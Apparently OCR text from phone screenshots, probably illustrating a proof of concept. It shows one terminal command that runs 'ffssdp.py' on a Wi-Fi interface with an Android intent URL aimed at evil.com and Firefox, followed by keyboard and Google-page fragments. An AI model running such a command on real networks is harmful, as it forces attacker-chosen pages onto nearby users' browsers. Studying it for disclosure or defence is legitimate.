 18:11
$ python3 ./ffssdp.py wlan0 -t "intent://evil.com/#Intent;sch
eme=http;package=org.mozilla.firefox;end"
ESC CTRL ALT
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123
18:11
https://www.google.com/#spf=1600
2
All Images
Sign in
Google
SAMSUNG
98% 18:11
https://www.google.com/#spf=
2
All Images
Sign in
Google
18:11
https://www.google.com/#spf=
All Images
Sign in
Google